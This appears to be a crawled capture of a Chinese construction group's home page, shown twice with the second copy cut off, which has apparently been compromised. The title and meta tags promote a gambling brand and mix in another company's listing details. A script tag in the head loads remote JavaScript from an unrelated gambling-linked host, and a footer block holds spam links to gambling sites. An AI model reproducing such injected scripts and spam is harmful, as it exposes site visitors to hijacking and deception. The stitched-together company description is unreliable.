

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tutorialms.com/
body_size: 7641
content:

<!DOCTYPE html>

<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" name="viewport"/>
<meta content="no-transform" http-equiv="Cache-Control">
<meta content="no-siteapp" http-equiv="Cache-Control"/>
<meta content="pc,mobile" name="applicable-device"/>
<title>米兰网页版-米兰（中国）-米兰（中国）</title>
<meta content="米兰网页版,米兰（中国）,米兰（中国）" name="keywords">
<meta content="米兰网页版创办于2009年09月，【水女高分推荐💯】，2013年在贵阳创业板上市（股票代码：300215）。米兰网页版现为国家重点大数据试点企业，贵州省大数据试点单位，贵阳市创新协会核心成员。米兰网页版具备三十余项行业资质及国际认证，是国家级高新技术企业、江苏省规划布局内重点软件企业、江苏省双软认定企业，拥有江苏省软件企业技术中心认定、江苏省省级研发机构认定。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/9/x1/ky2.js" type="text/javascript"></script>
<meta content="深圳市东方富海科技有限公司 fuhai360.com" name="author"/>
<link href="//static2.fuhai360.com/global/common.css" rel="stylesheet" type="text/css"/>
<script src="//static2.fuhai360.com/global/js/jquery.min.js" type="text/javascript"></script>
<script src="//static2.fuhai360.com/global/js/WeChat.js" type="text/javascript"></script>
<script src="//static2.fuhai360.com/global/js/jquery.sliders.js" type="text/javascript"></script>
<script src="//static2.fuhai360.com/n230907/js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<link href="//static2.fuhai360.com/n230907/css/style.css?ver=1" rel="stylesheet" type="text/css"/>
<script src="//static2.fuhai360.com/global/js/swiper.min.js" type="text/javascript"></script>
<link href="//static2.fuhai360.com/global/swiper.min.css" rel="stylesheet" type="text/css"/>
<style type="text/css">.four iframe{width:48%;float:right;height:365px;}.nav{background:#da241d;height:51px;}.nav a{padding:0;line-height:51px;}ul.navboxs{top:51px;background:#da241d;}.treepage li{background:#da241d;}.treepage li a{color:#fff;}.one{display:none;}.five ul li{width:13%;float:left;border:1px solid #DA241D;box-sizing:border-box;padding:10px 34px;margin:0px 6%;}.five li img{display:block;float:left;margin-right:10px;}.five ul li h4{font-size:18px;margin-top:0;font-weight:bold;}.tst.fr img{display:inline-block;}.treepage li{float:none;margin:0px 1% 1%;display:inline-block;}.treepage{overflow:initial;height:auto;border:none;text-align:center;}.treepage li a{border-bottom:none;}.page_c table,.detail img,.page_c img{margin:auto;}@media only screen and (max-width:768px){.four iframe{width:100%;float:none;height:250px;}.nav{background:rgba(0,0,0,0.6);height:100%;}.logo.fl{width:80%;height:70px;}.header{height:70px;}.navs{top:25px;}.five ul li{width:46%;padding:10px 10px;margin:0px 2% 2%;}.five ul li h4{text-align:left;height:24px;line-height:24px;}.five ul li img{margin:0 10px 0 0;}.three ul li img{height:auto;}ul.fot_nav{display:none;}.page_c td{display:block;}.article li{width:100%;float:none;}.article li:nth-child(2n){margin-left:0;}.bottom li{width:33.3%;}.seven{padding:0px 0 10px 0;}.treepage ul li{float:none;}}</style>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "/?24813454bba623a3c69304171ab70e85";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta content="codeva-pjP7n73bfl" name="baidu-site-verification"/>
<meta content="bfa637e3b72f3e8b7d0b0329cadeef45" name="360-site-verification"/>
<meta content="T4KVYZqriE" name="sogou_site_verification"/>
</meta></meta></head>
<body>
<!--切换按钮 底部微件-->
<div class="Tc">
<div class="Tcs">
<b class="Tc_gb">+</b>
<img alt="" src="http://img01.fuhai360.com/demo2/202305/202305251544242847.png"/>
微信号：<span id="weixin">weixinhao</span>
<p></p>
<button class="btn" data-clipboard-action="copy" data-clipboard-target="#weixin" id="copy_btn">    
    点击复制微信    
</button>
<img class="Tc_dt" src="http://img01.fuhai360.com/demo/202108/202108061134506291.gif"/>
</div>
</div>
<div class="top">
<div class="container">
<div class="fl">
	欢迎访问米兰网页版网站！
</div>
</div> </div>
<div class="header">
<div class="container">
<div class="logo fl">
<a href="/" title="米兰网页版">
<img alt="米兰网页版" src="https://img01.fuhai360.com/--50/50806/202504/202504121122484967.png">
</img></a>
</div>
<!--联系电话-->
<div class="tell fr">
<img alt="" src="http://img01.fuhai360.com/demo2/202308/202308231516328798.jpg"/>
<h4>联系电话 <b>0472-6973000</b></h4>
</div>
<div class="navs">
<b></b><b></b><b></b>
</div>
</div>
</div>
<div class="nav">
<div class="nav_button"></div>
<ul class="container"><li><a href="/">网站首页</a></li><li><a href="/LGImwYMtFG/about.html">米兰（中国）</a><ul class="navboxs"><li><a href="/LGImwYMtFG/about.html">集团简介</a></li><li><a href="/LGImwYMtFG/zzjg.html">米兰网页版</a></li><li><a href="/LGImwYMtFG/czlc.html">成长历程</a></li><li><a href="/LGImwYMtFG/product-1019.html">荣誉资质</a></li><li><a href="/LGImwYMtFG/qywh.html">企业文化</a></li></ul></li><li><a href="/LGImwYMtFG/cjjtb.html">党群建设</a><ul class="navboxs"><li><a href="/LGImwYMtFG/cjjtb.html">米兰（中国）报</a></li><li><a href="/LGImwYMtFG/article-1020.html">精神文明</a></li><li><a href="/LGImwYMtFG/article-1024.html">党的建设</a></li></ul></li><li><a href="/LGImwYMtFG/product-1009.html">工程业绩</a><ul class="navboxs"><li><a href="/LGImwYMtFG/product-1017.html">市政公路</a></li><li><a href="/LGImwYMtFG/product-1018.html">水利工程</a></li></ul></li><li><a href="/LGImwYMtFG/article.html">新闻资讯</a><ul class="navboxs"><li><a href="/LGImwYMtFG/article-1001.html">公司动态</a></li><li><a href="/LGImwYMtFG/article-1004.html">工程动态</a></li></ul></li><li><a href="/LGImwYMtFG/contact.html">米兰（中国）</a></li></ul>
</div>
<script type="text/javascript">
                              $(function () {
                                  var cururl = location.href;
                                  var i = 0;
                                  var count = $(".nav li a").length;
                                  $(".nav li a").each(function (index) {
                                      var url = $(this).attr("href");
                                      if (url.length > 5 && cururl.substring(cururl.length - url.length).toUpperCase() == url.toUpperCase()) {
                                          $(this).addClass("cur");
                                          return;
                                      }
                                      i++;
                                  });
                                  if (i == count) {
                                      $(".nav li a:eq(0)").addClass("cur");
                                  }
                              });
                          </script>
<script>
    $('.navs').click(function() {
        $(".nav").show();
        $(".nav3").animate({
            right: 0,
        }, 300);
    });
    $(".nav_button").click(function() {
        $(".nav").hide();
        $(".nav3").animate({
            right: '-100%',
        }, 300);
    
    })
    </script>
<!--手机banner-->
<div class="swiper-container banner_m">
<div class="swiper-wrapper">
<div class="swiper-slide"><img alt="" src="https://img01.fuhai360.com/--50/50806/202508/202508300909058509.jpg"/></div> <div class="swiper-slide"><img alt="" src="https://img01.fuhai360.com/--50/50806/202509/202509011731013535.jpg"/></div>
</div>
<div class="swiper-button-next"></div>
<div class="swiper-button-prev"></div>
<div class="swiper-pagination"></div>
</div>
<script type="text/javascript">
        var swiper = new Swiper('.banner_m', {
            autoplay: {
                delay: 5000,//5秒切换一次
            },
            loop: true,
navigation: {
nextEl: '.swiper-button-next',
prevEl: '.swiper-button-prev',
},
        });
    </script>
<!--banner-->
<div class="banner">
<div class="bd">
<ul>
<li><a href="/LGImwYMtFG/"><img alt="" src="https://img01.fuhai360.com/--50/50806/202508/202508300909058509.jpg"/></a></li><li><a href="/LGImwYMtFG/"><img alt="" src="https://img01.fuhai360.com/--50/50806/202509/202509011731013535.jpg"/></a></li>
</ul>
</div>
<div class="prev">&lt;</div><div class="next">&gt;</div>
</div>
<script type="text/javascript">
            $(".banner").slide({ mainCell: ".bd ul", titCell: ".hd ul", effect: "left", autoPlay: true, delayTime: 200, autoPage: true});
            </script>
<div class="one">
<!--图文导航-->
<!--产品中心-->
</div>
<!--六大特色-->
<!--关于我们-->
<div class="four">
<div class="bg">
<img alt="" src="http://img01.fuhai360.com/demo2/202308/202308231525511577.png"/>
</div>
<div class="for">
<div class="title">
<h4>
<b>Introduce</b>集团简介
		</h4>
</div>
<div class="wzi">
		       米兰网页版（简称包头米兰（中国）），始建于1954年，其前身是包头市市政工程公司，是国家“重合同守信誉”单位，内蒙古自治区建筑业优秀企业（诚信典型企业）、内蒙古建筑业龙头施工企业。集团注册资本超2亿元，年施工能力30亿元以上，具有市政公用工程施工总承包壹级，建筑、公路、电力、机电、石油化工、水利、水电、桥梁、环保等多项总承包及专业承包贰级资质，同时拥有企业劳务资质，是目前包头地区集各类沥青混凝土加工生产、大型桥梁桥涵等水泥混凝土构件预制、专业机械设备租赁、建设施工服务一条龙的综合性集团公司，是内蒙古地区基础设施建设的主要力量...<span style="color:#E53333;"><strong><a href="/LGImwYMtFG/about.html">查看更多+</a></strong></span>
</div>
</div>
<iframe class="abt" frameborder="0" src="https://cc.nmgxas.com/%E5%9F%8E%E5%BB%BA%E9%9B%86%E5%9B%A2%E5%AE%A3%E4%BC%A0%E7%89%87/%E6%9C%AA%E5%91%BD%E5%90%8D.mp4">
</iframe>
</div>
<!--数据展示-->
<div class="five">
<div class="container">
<ul>
<li>
<img src="https://img01.fuhai360.com/--50/50806/202504/202504081146185753.png"/>
<h4>
<a href="/LGImwYMtFG/zzjg.html">米兰网页版</a>
</h4>
<p>
<a href="/LGImwYMtFG/zzjg.html">Organization</a>
</p>
</li>
<li>
<img src="https://img01.fuhai360.com/--50/50806/202504/202504081146259392.png"/>
<h4>
<a href="/LGImwYMtFG/czlc.html">成长历程 </a>
</h4>
<p>
<a href="/LGImwYMtFG/czlc.html">Growth</a>
</p>
</li>
<li>
<img src="https://img01.fuhai360.com/--50/50806/202504/202504081146334670.png"/>
<h4>
<a href="/LGImwYMtFG/product-1009.html">工程业绩</a>
</h4>
<p>
<a href="/LGImwYMtFG/product-1009.html">Engineering</a>
</p>
</li>
<li>
<img src="https://img01.fuhai360.com/--50/50806/202504/202504081146405906.png"/>
<h4>
<a href="/LGImwYMtFG/product-1019.html">荣誉资质</a>
</h4>
<p>
<a href="/LGImwYMtFG/product-1019.html">Honor</a>
</p>
</li>
</ul>
</div></div>
<!--与我们合作-->
<div class="six">
<div class="bg">
<img alt="" src="https://img01.fuhai360.com/--50/50806/202504/202504121005363162.jpg"/>
</div>
<div class="container">
<div class="title">
<h4><b>Main Business</b>米兰（中国）·主营业务</h4>
<p></p>
</div>
<ul>
<li>
<img src="https://img01.fuhai360.com/--50/50806/202504/202504081424290343.png"/>
<h4>
		市政公路工程
	</h4>
<p>
		企业发展七十余载，承揽市政工程千项，涉及省内、外道路、公路、建筑等多领域，始终践行“逢建必优”的理念，让城市不断提质增颜。
	</p>
</li>
<li>
<img src="https://img01.fuhai360.com/--50/50806/202508/202508291753242283.png"/>
<h4>
		城市桥梁建设
	</h4>
<p>
		致力于打造城市快速交通网络，承建的哈屯高勒路立交桥、包头市110国道跨华建铁路专用线立交桥、G110节点快速化改造桥梁工程，让孤岛连成大陆。
	</p>
</li>
<li>
<img src="https://img01.fuhai360.com/--50/50806/202504/202504081424510605.png"/>
<h4>
		环保水利工程
	</h4>
<p>
		承建包头装备制造产业园区水资源集中处置供应中心项目总承包（EPC）工程，总造价7.6亿元，充分实现水资源的合理利用。
	</p>
</li>
<li>
<img src="https://img01.fuhai360.com/--50/50806/202504/202504081424436711.png"/>
<h4>
		地下非开挖施工
	</h4>
<p>
		运用土压平衡矩形顶管施工工艺，完成了劳动公园等人行过街地下通道项目。运用紫外光固化管道修复技术，完成了包头市城市体检及更新工程。
	</p>
</li>
</ul>
</div></div>
<!--案例展示-->
<div class="three">
<div class="title">
<a href="/LGImwYMtFG/product-1009.html">
<h4><b>PROJECTS</b>工程业绩</h4>
<p></p>
</a>
</div>
<ul>
<li><a href="/LGImwYMtFG/item/107.html"><img alt="G110国道（民族东路—G210）节点快速化改造工程" src="https://img01.fuhai360.com/--50/50806/202508/202508291054199219.jpg"/><div class="boxs"><h4>G110国道（民族东路—G210）节点快速化改造工程</h4> <b class="btn">了解详细 &gt;</b></div></a></li><li><a href="/LGImwYMtFG/item/106.html"><img alt="G110国道跨华建铁路专用线立交桥" src="https://img01.fuhai360.com/--50/50806/202508/202508291053366192.jpg"/><div class="boxs"><h4>G110国道跨华建铁路专用线立交桥</h4> <b class="btn">了解详细 &gt;</b></div></a></li><li><a href="/LGImwYMtFG/item/105.html"><img alt="G110国道人行天桥" src="https://img01.fuhai360.com/--50/50806/202508/202508291053192086.jpg"/><div class="boxs"><h4>G110国道人行天桥</h4> <b class="btn">了解详细 &gt;</b></div></a></li><li><a href="/LGImwYMtFG/item/104.html"><img alt="白云路综合改造工程" src="https://img01.fuhai360.com/--50/50806/202508/202508291052496384.jpg"/><div class="boxs"><h4>白云路综合改造工程</h4> <b class="btn">了解详细 &gt;</b></div></a></li><li><a href="/LGImwYMtFG/item/103.html"><img alt="包头市S211省道道路改造工程" src="https://img01.fuhai360.com/--50/50806/202508/202508291052258038.jpg"/><div class="boxs"><h4>包头市S211省道道路改造工程</h4> <b class="btn">了解详细 &gt;</b></div></a></li><li><a href="/LGImwYMtFG/item/102.html"><img alt="包头市八一公园地下通道" src="https://img01.fuhai360.com/--50/50806/202508/202508291051575955.jpg"/><div class="boxs"><h4>包头市八一公园地下通道</h4> <b class="btn">了解详细 &gt;</b></div></a></li><li><a href="/LGImwYMtFG/item/101.html"><img alt="包头市城市餐厨垃圾及污泥协同处置项目（EPC）" src="https://img01.fuhai360.com/--50/50806/202508/202508291051337112.jpg"/><div class="boxs"><h4>包头市城市餐厨垃圾及污泥协同处置项目（EPC）</h4> <b class="btn">了解详细 &gt;</b></div></a></li><li><a href="/LGImwYMtFG/item/100.html"><img alt="包头市城市体检及更新工程一期一标段" src="https://img01.fuhai360.com/--50/50806/202508/202508291051087165.jpg"/><div class="boxs"><h4>包头市城市体检及更新工程一期一标段</h4> <b class="btn">了解详细 &gt;</b></div></a></li>
</ul>
</div>
<!--新闻动态-->
<div class="seven">
<div class="container">
<div class="title">
<a href="/LGImwYMtFG/">
<h4><b>NEWS</b>新闻资讯</h4>
<p></p>
</a>
</div>
<ul>
</ul>
</div></div>
<!--友情链接+-->
<div class="foot">
<div class="container">
<ul class="fot_dh">
<li>
<h4>
			电话：
		</h4>
<p>
			0472-6973000
		</p>
</li>
<li>
<h4>
			邮箱：
		</h4>
<p>
			btcjjtgfyxgs.@163.com
		</p>
</li>
<li>
<h4>
			地址：
		</h4>
<p>
			包头稀土高新开发区呼得木林大街160号
		</p>
</li>
</ul>
<ul class="fot_nav">
<li>
<a href="/LGImwYMtFG/about.html">米兰（中国）</a>
</li>
<li>
<a href="/LGImwYMtFG/cjjtb.html">企业文化</a>
</li>
<li>
<a href="/LGImwYMtFG/product-1009.html">工程业绩</a>
</li>
<li>
<a href="/LGImwYMtFG/article.html">新闻资讯</a>
</li>
<li>
<a href="/LGImwYMtFG/contact.html">米兰（中国）</a>
</li>
</ul>
<div class="tst fr">
<a href="/LGImwYMtFG/yyzz.html"></a><a href="/LGImwYMtFG/product-1019.html"><img alt="" src="https://img01.fuhai360.com/--50/50806/202504/202504111124568627.jpg"/></a> Copyright © / 米兰网页版 All rights reserved <a href="/LGImwYMtFG/sitemap.xml" target="_blank">网站地图</a> <a href="https://beian.miit.gov.cn/" target="_blank">备案号: 蒙ICP备2025024993号</a> <img alt="" src="https://img01.fuhai360.com/--50/50806/202504/202504111124458487.png"/> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=15029002000342" target="_blank">蒙公网安备15029002000342号</a>
</div>
</div>
</div>
<div class="footer">
<div class="container">
<p style="text-align:center;">	版权声明：本网站所刊内容未经本网站及作者本人许可， 不得下载、转载或建立镜像等，违者本网站将追究其法律责任。本网站所用文字图片部分来源于公共网络或者素材网站，凡图文未署名者均为原始状况，但作者发现后可告知认领，我们仍会及时署名或依照作者本人意愿处理，如未及时联系本站，本网站不承担任何责任。</p>
</div>
</div>
<script type="text/javascript">
    //footer
    /*返回顶部*/
    ; (function ($) {
        $.fn.backTop = function (o) {
            var defaults = {
                'right': 200,
                'bottom': 100
            };
            o = $.extend({}, defaults, o);
            var sHtml = '<div id="backTop" style="width:50px;height:50px; position:static;right:' + o.right + 'px; bottom:' + o.bottom + 'px;cursor:pointer;display:none;"><img src="//static2.fuhai360.com/n230907/images/footer.png" style="width:28px;height:48px;" /></div>';
            $(document.body).append(sHtml);
            $(window).scroll(function () {  //只要窗口滚动,就触发下面代码 
                var scrollt = document.documentElement.scrollTop + document.body.scrollTop; //获取滚动后的高度 
                if (scrollt > 200) {  //判断滚动后高度超过200px,就显示  
                    $("#backTop").fadeIn(400); //淡出     
                } else {
                    $("#backTop").stop().fadeOut(400); //如果返回或者没有超过,就淡入.必须加上stop()停止之前动画,否则会出现闪动   
                }
            });
            $("#backTop").click(function () { //当点击标签的时候,使用animate在200毫秒的时间内,滚到顶部
                $("html,body").animate({ scrollTop: "0px" }, 200);
            });
        };
    })(jQuery);
    //
    $(this).backTop({ right: 20, bottom: 128 });//返回顶部
</script>
<!--一键导航-->
<div class="bottom">
<ul>
<li class="home">
<a data-inline="true" href="/">
<img src="https://img01.fuhai360.com/--50/50806/202504/202504121146574414.png"/>首页
                </a>
</li>
<li>
<a data-inline="true" href="/LGImwYMtFG/product-1009.html">
<img src="https://img01.fuhai360.com/--50/50806/202504/202504121147195483.png"/>工程业绩
                </a></li>
<li>
<a data-inline="true" href="/LGImwYMtFG/tel:0472-6973000">
<img src="https://img01.fuhai360.com/--50/50806/202504/202504121147299816.png"/>联系电话
                </a>
</li>
</ul>
</div>
<script>
        $('.weixin').click(function () {
            $(".Tc").show();
        });
        $(".Tc_gb").click(function () {
            $(".Tc").hide();
        })
    </script>
<script>    
    $(document).ready(function(){      
        var clipboard = new Clipboard('#copy_btn');    
        clipboard.on('success', function(e) {    
            alert("微信号复制成功",1500);
            window.location.href='weixin://';
            e.clearSelection();    
            console.log(e.clearSelection);    
        });    
    });    
</script>
<script type="text/javascript">
        $(function () {
            var cururl = window.location.pathname;
            $(".nav li a,.treepage a").each(function () {
                var url = $(this).attr("href");
                if (cururl.toUpperCase() == url.toUpperCase()) {
                    $(this).addClass("cur");
                    return;
                }
            });
        });
    </script>
<script type="text/javascript">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<div class="link">
<a href="http://www.emergencydentistmemphis.com">完美线上平台</a> | <a href="http://www.sayno2.com">米兰平台</a> | <a href="http://www.adult-hotties.com">星空手机在线登陆入口</a> | <a href="http://www.magicbball.com">LEJING.COM</a> | <a href="http://www.fliptoriches.com">平博网</a> | <a href="http://www.strictly-digital.com">安博在线注册</a> | <a href="http://www.everydaysoundtrack.com">安博开户_安博（中国）</a> | <a href="http://www.stelstyle.com">万象城</a> | <a href="http://www.europahaul.com">星空在线注册</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tutorialms.com/?24813454bba623a3c69304171ab70e85
body_size: 7640
content:

<!DOCTYPE html>

<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" name="viewport"/>
<meta content="no-transform" http-equiv="Cache-Control">
<meta content="no-siteapp" http-equiv="Cache-Control"/>
<meta content="pc,mobile" name="applicable-device"/>
<title>米兰网页版-米兰（中国）-米兰（中国）</title>
<meta content="米兰网页版,米兰（中国）,米兰（中国）" name="keywords">
<meta content="米兰网页版创办于2009年09月，【水女高分推荐💯】，2013年在贵阳创业板上市（股票代码：300215）。米兰网页版现为国家重点大数据试点企业，贵州省大数据试点单位，贵阳市创新协会核心成员。米兰网页版具备三十余项行业资质及国际认证，是国家级高新技术企业、江苏省规划布局内重点软件企业、江苏省双软认定企业，拥有江苏省软件企业技术中心认定、江苏省省级研发机构认定。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/9/x1/ky2.js" type="text/javascript"></script>
<meta content="深圳市东方富海科技有限公司 fuhai360.com" name="author"/>
<link href="//static2.fuhai360.com/global/common.css" rel="stylesheet" type="text/css"/>
<script src="//static2.fuhai360.com/global/js/jquery.min.js" type="text/javascript"></script>
<script src="//static2.fuhai360.com/global/js/WeChat.js" type="text/javascript"></script>
<script src="//static2.fuhai360.com/global/js/jquery.sliders.js" type="text/javascript"></script>
<script src="//static2.fuhai360.com/n230907/js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<link href="//static2.fuhai360.com/n230907/css/style.css?ver=1" rel="stylesheet" type="text/css"/>
<script src="//static2.fuhai360.com/global/js/swiper.min.js" type="text/javascript"></script>
<link href="//static2.fuhai360.com/global/swiper.min.css" rel="stylesheet" type="text/css"/>
<style type="text/css">.four iframe{width:48%;float:right;height:365px;}.nav{background:#da241d;height:51px;}.nav a{padding:0;line-height:51px;}ul.navboxs{top:51px;background:#da241d;}.treepage li{background:#da241d;}.treepage li a{color:#fff;}.one{display:none;}.five ul li{width:13%;float:left;border:1px solid #DA241D;box-sizing:border-box;padding:10px 34px;margin:0px 6%;}.five li img{display:block;float:left;margin-right:10px;}.five ul li h4{font-size:18px;margin-top:0;font-weight:bold;}.tst.fr img{display:inline-block;}.treepage li{float:none;margin:0px 1% 1%;display:inline-block;}.treepage{overflow:initial;height:auto;border:none;text-align:center;}.treepage li a{border-bottom:none;}.page_c table,.detail img,.page_c img{margin:auto;}@media only screen and (max-width:768px){.four iframe{width:100%;float:none;height:250px;}.nav{background:rgba(0,0,0,0.6);height:100%;}.logo.fl{width:80%;height:70px;}.header{height:70px;}.navs{top:25px;}.five ul li{width:46%;padding:10px 10px;margin:0px 2% 2%;}.five ul li h4{text-align:left;height:24px;line-height:24px;}.five ul li img{margin:0 10px 0 0;}.three ul li img{height:auto;}ul.fot_nav{display:none;}.page_c td{display:block;}.article li{width:100%;float:none;}.article li:nth-child(2n){margin-left:0;}.bottom li{width:33.3%;}.seven{padding:0px 0 10px 0;}.treepage ul li{float:none;}}</style>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "/?24813454bba623a3c69304171ab70e85";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta content="codeva-pjP7n73bfl" name="baidu-site-verification"/>
<meta content="bfa637e3b72f3e8b7d0b0329cadeef45" name="360-site-verification"/>
<meta content="T4KVYZqriE" name="sogou_site_verification"/>
</meta></meta></head>
<body>
<!--切换按钮 底部微件-->
<div class="Tc">
<div class="Tcs">
<b class="Tc_gb">+</b>
<img alt="" src="http://img01.fuhai360.com/demo2/202305/202305251544242847.png"/>
微信号：<span id="weixin">weixinhao</span>
<p></p>
<button class="btn" data-clipboard-action="copy" data-clipboard-target="#weixin" id="copy_btn">    
    点击复制微信    
</button>
<img class="Tc_dt" src="http://img01.fuhai360.com/demo/202108/202108061134506291.gif"/>
</div>
</div>
<div class="top">
<div class="container">
<div class="fl">
	欢迎访问米兰网页版网站！
</div>
</div> </div>
<div class="header">
<div class="container">
<div class="logo fl">
<a href="/" title="米兰网页版">
<img alt="米兰网页版" src="https://img01.fuhai360.com/--50/50806/202504/202504121122484967.png">
</img></a>
</div>
<!--联系电话-->
<div class="tell fr">
<img alt="" src="http://img01.fuhai360.com/demo2/202308/202308231516328798.jpg"/>
<h4>联系电话 <b>0472-6973000</b></h4>
</div>
<div class="navs">
<b></b><b></b><b></b>
</div>
</div>
</div>
<div class="nav">
<div class="nav_button"></div>
<ul class="container"><li><a href="/">网站首页</a></li><li><a href="/LGImwYMtFG/about.html">米兰（中国）</a><ul class="navboxs"><li><a href="/LGImwYMtFG/about.html">集团简介</a></li><li><a href="/LGImwYMtFG/zzjg.html">米兰网页版</a></li><li><a href="/LGImwYMtFG/czlc.html">成长历程</a></li><li><a href="/LGImwYMtFG/product-1019.html">荣誉资质</a></li><li><a href="/LGImwYMtFG/qywh.html">企业文化</a></li></ul></li><li><a href="/LGImwYMtFG/cjjtb.html">党群建设</a><ul class="navboxs"><li><a href="/LGImwYMtFG/cjjtb.html">米兰（中国）报</a></li><li><a href="/LGImwYMtFG/article-1020.html">精神文明</a></li><li><a href="/LGImwYMtFG/article-1024.html">党的建设</a></li></ul></li><li><a href="/LGImwYMtFG/product-1009.html">工程业绩</a><ul class="navboxs"><li><a href="/LGImwYMtFG/product-1017.html">市政公路</a></li><li><a href="/LGImwYMtFG/product-1018.html">水利工程</a></li></ul></li><li><a href="/LGImwYMtFG/article.html">新闻资讯</a><ul class="navboxs"><li><a href="/LGImwYMtFG/article-1001.html">公司动态</a></li><li><a href="/LGImwYMtFG/article-1004.html">工程动态</a></li></ul></li><li><a href="/LGImwYMtFG/contact.html">米兰（中国）</a></li></ul>
</div>
<script type="text/javascript">
                              $(function () {
                                  var cururl = location.href;
                                  var i = 0;
                                  var count = $(".nav li a").length;
                                  $(".nav li a").each(function (index) {
                                      var url = $(this).attr("href");
                                      if (url.length > 5 && cururl.substring(cururl.length - url.length).toUpperCase() == url.toUpperCase()) {
                                          $(this).addClass("cur");
                                          return;
                                      }
                                      i++;
                                  });
                                  if (i == count) {
                                      $(".nav li a:eq(0)").addClass("cur");
                                  }
                              });
                          </script>
<script>
    $('.navs').click(function() {
        $(".nav").show();
        $(".nav3").animate({
            right: 0,
        }, 300);
    });
    $(".nav_button").click(function() {
        $(".nav").hide();
        $(".nav3").animate({
            right: '-100%',
        }, 300);
    
    })
    </script>
<!--手机banner-->
<div class="swiper-container banner_m">
<div class="swiper-wrapper">
<div class="swiper-slide"><img alt="" src="https://img01.fuhai360.com/--50/50806/202508/202508300909058509.jpg"/></div> <div class="swiper-slide"><img alt="" src="https://img01.fuhai360.com/--50/50806/202509/202509011731013535.jpg"/></div>
</div>
<div class="swiper-button-next"></div>
<div class="swiper-button-prev"></div>
<div class="swiper-pagination"></div>
</div>
<script type="text/javascript">
        var swiper = new Swiper('.banner_m', {
            autoplay: {
                delay: 5000,//5秒切换一次
            },
            loop: true,
navigation: {
nextEl: '.swiper-button-next',
prevEl: '.swiper-button-prev',
},
        });
    </script>
<!--banner-->
<div class="banner">
<div class="bd">
<ul>
<li><a href="/LGImwYMtFG/"><img alt="" src="https://img01.fuhai360.com/--50/50806/202508/202508300909058509.jpg"/></a></li><li><a href="/LGImwYMtFG/"><img alt="" src="https://img01.fuhai360.com/--50/50806/202509/202509011731013535.jpg"/></a></li>
</ul>
</div>
<div class="prev">&lt;</div><div class="next">&gt;</div>
</div>
<script type="text/javascript">
            $(".banner").slide({ mainCell: ".bd ul", titCell: ".hd ul", effect: "left", autoPlay: true, delayTime: 200, autoPage: true});
            </script>
<div class="one">
<!--图文导航-->
<!--产品中心-->
</div>
<!--六大特色-->
<!--关于我们-->
<div class="four">
<div class="bg">
<img alt="" src="http://img01.fuhai360.com/demo2/202308/202308231525511577.png"/>
</div>
<div class="for">
<div class="title">
<h4>
<b>Introduce</b>集团简介
		</h4>
</div>
<div class="wzi">
		       米兰网页版（简称包头米兰（中国）），始建于1954年，其前身是包头市市政工程公司，是国家“重合同守信誉”单位，内蒙古自治区建筑业优秀企业（诚信典型企业）、内蒙古建筑业龙头施工企业。集团注册资本超2亿元，年施工能力30亿元以上，具有市政公用工程施工总承包壹级，建筑、公路、电力、机电、石油化工、水利、水电、桥梁、环保等多项总承包及专业承包贰级资质，同时拥有企业劳务资质，是目前包头地区集各类沥青混凝土加工生产、大型桥梁桥涵等水泥混凝土构件预制、专业机械设备租赁、建设施工服务一条龙的综合性集团公司，是内蒙古地区基础设施建设的主要力量...<span style="color:#E53333;"><strong><a href="/LGImwYMtFG/about.html">查看更多+</a></strong></span>
</div>
</div>
<iframe class="abt" frameborder="0" src="https://cc.nmgxas.com/%E5%9F%8E%E5%BB%BA%E9%9B%86%E5%9B%A2%E5%AE%A3%E4%BC%A0%E7%89%87/%E6%9C%AA%E5%91%BD%E5%90%8D.mp4">
</iframe>
</div>
<!--数据展示-->
<div class="five">
<div class="container">
<ul>
<li>
<img src="https://img01.fuhai360.com/--50/50806/202504/202504081146185753.png"/>
<h4>
<a href="/LGImwYMtFG/zzjg.html">米兰网页版</a>
</h4>
<p>
<a href="/LGImwYMtFG/zzjg.html">Organization</a>
</p>
</li>
<li>
<img src="https://img01.fuhai360.com/--50/50806/202504/202504081146259392.png"/>
<h4>
<a href="/LGImwYMtFG/czlc.html">成长历程 </a>
</h4>
<p>
<a href="/LGImwYMtFG/czlc.html">Growth</a>
</p>
</li>
<li>
<img src="https://img01.fuhai360.com/--50/50806/202504/202504081146334670.png"/>
<h4>
<a href="/LGImwYMtFG/product-1009.html">工程业绩</a>
</h4>
<p>
<a href="/LGImwYMtFG/product-1009.html">Engineering</a>
</p>
</li>
<li>
<img src="https://img01.fuhai360.com/--50/50806/202504/202504081146405906.png"/>
<h4>
<a href="/LGImwYMtFG/product-1019.html">荣誉资质</a>
</h4>
<p>
<a href="/LGImwYMtFG/product-1019.html">Honor</a>
</p>
</li>
</ul>
</div></div>
<!--与我们合作-->
<div class="six">
<div class="bg">
<img alt="" src="https://img01.fuhai360.com/--50/50806/202504/202504121005363162.jpg"/>
</div>
<div class="container">
<div class="title">
<h4><b>Main Business</b>米兰（中国）·主营业务</h4>
<p></p>
</div>
<ul>
<li>
<img src="https://img01.fuhai360.com/--50/50806/202504/202504081424290343.png"/>
<h4>
		市政公路工程
	</h4>
<p>
